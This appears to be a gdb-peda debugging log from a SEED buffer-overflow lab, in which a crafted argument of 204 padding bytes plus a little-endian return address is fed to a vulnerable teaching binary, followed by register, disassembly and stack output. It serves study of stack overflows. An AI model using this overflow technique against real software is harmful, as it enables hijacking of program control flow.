 gdb-peda$ r $(python -c "print('b'*204+'\xeb\x84\x04\x08')")
Starting program: /home/seed/seclabs/buffer-overflow/bof1.out $(python -c "print('b'*204+'\xeb\x84\x04\x08')")
Enter text:NhatTrung
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x0
EDX: 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd678 --> 0x0
ESP: 0xffffd678 --> 0x0
EIP: 0x8048572 (<main+33>:      mov    eax,0x0)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048565 <main+20>: call   0x80483c0 <puts@plt>
   0x804856a <main+25>: add    esp,0x4
   0x804856d <main+28>: call   0x80484fe <vuln>
=> 0x8048572 <main+33>: mov    eax,0x0
   0x8048577 <main+38>: leave
   0x8048578 <main+39>: ret
   0x8048579:   xchg   ax,ax
   0x804857b:   xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffffd678 --> 0x0
0004| 0xffffd67c --> 0xf7e2e647 (<__libc_start_main+247>:       add    esp,0x10)
0008| 0xffffd680 --> 0x2
0012| 0xffffd684 --> 0xffffd714 --> 0xffffd825 ("/home/seed/seclabs/buffer-overflow/bof1.out")
0016| 0xffffd688 --> 0xffffd720 --> 0xffffd922 ("LESSOPEN=| /usr/bin/lesspipe %s")
0020| 0xffffd68c --> 0x0
0024| 0xffffd690 --> 0x0
0028| 0xffffd694 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, main (argc=0x2, argv=0xffffd714) at bof1.c:18
18          return 0;